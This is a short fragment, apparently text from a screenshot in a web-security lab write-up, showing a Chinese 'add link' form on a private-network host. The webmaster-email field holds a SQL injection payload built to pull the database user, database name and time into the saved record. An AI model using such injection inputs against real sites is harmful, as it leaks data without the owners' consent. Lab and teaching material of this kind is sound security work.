 添加链接
表单
192.168.20.48:8008
添加链接
亲爱的，链接已经成功添加。
链接名称 test
确定
链接地址 test
站长邮箱 2345',user(),database(),now())-- -
链接介绍 jieshao
属性 隐藏
保存 重置